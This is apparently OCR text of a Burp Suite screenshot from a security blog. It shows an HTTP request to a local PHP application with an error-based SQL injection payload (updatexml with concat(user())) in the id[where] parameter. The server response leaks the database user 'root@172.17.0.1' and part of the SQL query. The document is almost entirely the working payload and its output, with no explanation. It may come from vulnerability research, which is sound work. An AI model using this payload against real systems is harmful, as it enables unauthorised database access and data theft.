 1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n ≡
1 GET /index.php/user/test?XDEBUG_SESSION_START=19138&id[where]=
1+and+updatexml(1,concat(0x23,user(),0x23),1)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: XDEBUG_SESSION=19138; PHPSESSID=q4apmmp7vvjsd9retqkssu92q0
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
39 <div class="modal" id="myModal">
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE 1 and updatexml(1,
</p>
48 <p class="detail">
</p>
49 <p class="jump">
50 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
51 <br />
等待时间：
52 <b id="wait">
53 </b>
</p>
54
55 </div>
56 </div>
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Ready 3,457 bytes | 6,913 millis